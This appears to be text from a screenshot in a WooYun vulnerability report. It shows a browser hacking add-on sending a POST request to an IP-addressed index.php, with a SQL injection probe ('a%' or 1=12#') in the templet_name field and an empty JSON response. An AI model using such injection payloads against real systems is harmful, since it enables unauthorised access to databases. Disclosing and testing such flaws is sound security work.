 访问最多
INT SQL XSS Encryption Encoding Other
Load URL https://101.251.192.210/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data submit_post=db_templet_search&templet_name=a%' or 1=12#
{"group":[],"page":{"page":"1","count":0,"total":0}}
www.wooyun.org